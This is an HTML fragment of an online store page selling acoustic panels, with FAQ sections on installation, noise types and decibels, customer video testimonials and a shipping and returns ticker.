</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa8f6dce88c5403c91144abb5800c902.thumbnail.0000000000.jpg?v=1740138220"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa8f6dce88c5403c91144abb5800c902/fa8f6dce88c5403c91144abb5800c902.HD-1080p-2.5Mbps-43002488.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Elegant Looks and Sound Great!</strong></p> </div>   </div> </div> </li></ul> </div> <div class='splide__dots-and-arrows'> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div> </splide-component> </div></div>
</section><div id="shopify-section-template--25976882463008__section_divider_PiRUw6" class="shopify-section"><style data-shopify> .section-divider-template--25976882463008__section_divider_PiRUw6 { transform: scaleX(1) scaleY(1); } .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__section_divider_PiRUw6-top-padding { height: 0px; } .section-template--25976882463008__section_divider_PiRUw6-bottom-padding { height: 0px; } } .shape-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976882463008__section_divider_PiRUw6.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976882463008__section_divider_PiRUw6-top-padding color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div><div class="section-divider section-divider-template--25976882463008__section_divider_PiRUw6 color-background-1 bg-color-template--25976882463008__section_divider_PiRUw6 always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976882463008__section_divider_PiRUw6-bottom-padding color-accent-1 shape-color-template--25976882463008__section_divider_PiRUw6 always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976882463008__horizontal_ticker_8K3a8c" class="shopify-section"><style data-shopify>.section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { animation: mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976882463008__horizontal_ticker_8K3a8c-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c; }  .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c .review-item { width: 400px; } } .horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976882463008__horizontal_ticker_8K3a8c { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976882463008__horizontal_ticker_8K3a8c color-accent-1 gradient section-template--25976882463008__horizontal_ticker_8K3a8c-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       